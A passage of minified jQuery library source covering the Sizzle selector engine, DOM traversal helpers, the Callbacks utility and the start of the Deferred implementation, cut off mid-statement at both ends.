d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b="length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return 